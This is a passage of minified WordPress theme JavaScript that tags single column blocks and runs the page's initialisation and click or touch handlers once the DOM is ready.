.wp-block-column");l()(e).forEach((function(t){1===e.length&&t.classList.add("single-column")}))};!function(e){if("function"==typeof e)"interactive"===document.readyState||"complete"===document.readyState?e():document.addEventListener("DOMContentLoaded",e,!1)}((function(){o(),i(),a(),c(),u(),f(),g(),v&&(v.addEventListener("click",h),v.addEventListener("touchstart",h)),d(),L(),E(),q(),k(),b(),(new A).init()}));n(9),n(10),n(11),n(12),n(13)}]);